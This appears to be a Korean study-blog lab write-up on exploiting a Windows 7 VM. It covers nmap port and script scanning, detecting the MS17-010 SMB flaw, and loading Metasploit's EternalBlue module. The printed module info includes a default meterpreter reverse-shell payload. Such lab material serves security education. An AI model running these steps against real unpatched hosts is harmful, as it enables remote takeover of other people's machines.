이번 실습에서 다뤄볼 것은 윈도우7의 이미 알려진 취약점을 진단하는 것입니다.

1-day attack

0-Day Attack은 아직 까지 알려지지 않은 신규 보안 취약점을 이용한 공격입니다. 때문에 해당 보안 취약점에 대한 보안 패치가 이루어지기 전까지는 어떠한 방어책도 존재하지 않습니다.

반면에 1-day attack은 해당 취약점이 발견되고, 보안 패치도 발표되었지만 사용자가 보안 패치를 수행하지 않는 경우 이를 노린 공격입니다.

윈도우7의 취약점을 공격하는 경우는 1-day attack에 해당합니다.

실습환경



공격자 : 칼리 리눅스(. 130)

피해자 : 윈도우7 ( . 131 )

1. 포트스캐닝

칼리에서 네트워크 스캔을 통해 ip를 스캔해보면 윈도우7 타겟을 확인할 수 있습니다.

이전과 마찬가지로 nmap 버전 스캔을 통해 포트와 서비스 버전을 확인합니다.

135,139,445 등의 포트가 열려있습니다.

이전의 metasploitable2 에 비하면 열려있는 포트가 매우 적습니다.

윈도우7은 보통 일반 pc로 사용되기때문에 서버 환경보다 실행하는 서비스가 적습니다.

때문에 포트스캐닝을 통해서는 취약점을 찾기 어렵습니다 !

2. 스크립트 스캐닝



다음으로 nmap 올 스캔을 통해서 스크립트 스캐닝을 합니다.

스크립트를 보면 smb와 smb2 가 같이 쓰이고 있는 것을 볼 수 있는데, 이것은 윈도우7이 과도기적인 os라 이전 운영체제와의 호환성을 유지하기 위해 smb가 취약점을 가지고 있음에도 여전히 같이 사용하고 있는 것입니다.



smb 취약점에 해당하는 스크립트를 검색해보면

다음과 같이 smb-vuln-ms17-010 스크립트가 vulnerable 하다는 결과를 확인할 수 있습니다.

CVE-2017-0143 취약점으로, SMB1의 원격 코드 실행 취약점을 나타냅니다.

msfconsole에서 해당 취약점을 공격하는 모듈을 검색해보면 다음과 같은 결과가 나옵니다.

저는 이중 0번에 해당하는 이터널 블루 모듈을 사용하겠습니다.

해당 모듈을 사용하고, info를 통해 모듈 정보를 확인해보겠습니다

| msf6 > use exploit/windows/smb/ms17_010_eternalblue [*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp msf6 exploit(windows/smb/ms17_010_eternalblue) > info Name: MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption Module: exploit/windows/smb/ms17_010_eternalblue Platform: Windows Arch: x64 Privileged: Yes License: Metasploit Framework License (BSD) Rank: Average Disclosed: 2017-03-14 Provided by: Equation Group Shadow Brokers sleepya Sean Dillon <sean.dillon@risksense.com> Dylan Davis <dylan.davis@risksense.com> thelightcosine wvu <wvu@metasploit.com> agalway-r7 cdelafuente-r7 cdelafuente-r7 agalway-r7 Available targets: Id Name -- ---- 0 Automatic Target 1 Windows 7 2 Windows Embedded Standard 7 3 Windows Server 2008 R2 4 Windows 8 5 Windows 8.1 6 Windows Server 2012 7 Windows 10 Pro 8 Windows 10 Enterprise Evaluation Check supported: Yes Basic options: Name Current Setting Required Description ---- --------------- -------- ----------- RHOSTS yes The target host(s), see https://github.com/rapi d7/metasploit-framework/wiki/Using-Metasploit RPORT 445 yes The target port (TCP) SMBDomain no (Optional) The Windows domain to use for authen tication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target m achines. SMBPass no (Optional) The password for the specified usern ame SMBUser no (Optional) The username to authenticate as VERIFY_ARCH true yes Check if remote architecture matches exploit Ta rget. Only affects Windows Server 2008 R2, Wind ows 7, Windows Embedded Standard 7 target machi nes. VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Win dows Embedded Standard 7 target machines. Payload information: Space: 2000 Description: This module is a port of the Equation Group ETERNALBLUE exploit, part of the FuzzBunch toolkit released by Shadow Brokers. There is a buffer overflow memmove operation in Srv!SrvOs2FeaToNt. The size is calculated in Srv!SrvOs2FeaListSizeToNt, with mathematical error where a DWORD is subtracted into a WORD. The kernel pool is groomed so that overflow is well laid-out to overwrite an SMBv1 buffer. Actual RIP hijack is later completed in srvnet!SrvNetWskReceiveComplete. This exploit, like the original may not trigger 100% of the time, and should be run continuously until triggered. It seems like the pool will get hot streaks and need a cool down period before the shells rain in again. The module will attempt to use Anonymous login, by default, to authenticate to perform the exploit. If the user supplies credentials in the SMBUser, SMBPass, and SMBDomain options it will use those instead. On some systems, this module may cause system instability and crashes, such as a BSOD or a reboot. This may be more likely with some payloads. References: https://docs.microsoft.com/en-us/security-updates/SecurityBulletins/2017/MS17-010 https://nvd.nist.gov/vuln/detail/CVE-2017-0143 https://nvd.nist.gov/vuln/detail/CVE-2017-0144 https://nvd.nist.gov/vuln/detail/CVE-2017-0145 https://nvd.nist.gov/vuln/detail/CVE-2017-0146 https://nvd.nist.gov/vuln/detail/CVE-2017-0147 https://nvd.nist.gov/vuln/detail/CVE-2017-0148 https://github.com/RiskSense-Ops/MS17-010 https://risksense.com/wp-content/uploads/2018/05/White-Paper_Eternal-Blue.pdf https://www.exploit-db.com/exploits/42030 Also known as: ETERNALBLUE |

그 후

타겟 ip와 페이로드 지정 후 익스플로잇해주면

윈도우7을 원격으로 조종할수 있게 된다.

'개인 공부 > rookies' 카테고리의 다른 글

| docker와 k8s 이해 - 1 (0) | 2022.10.20 |

|---|---|

| beef를 이용한 xss + sql injection 실습 - 1 (0) | 2022.10.20 |

| metasploit을 이용한 취약점 진단 실습 - 2 (0) | 2022.10.03 |

| metasploit을 이용한 취약점 진단 실습 - 1 (1) | 2022.09.21 |

| 정규 표현식 (0) | 2022.08.30 |

댓글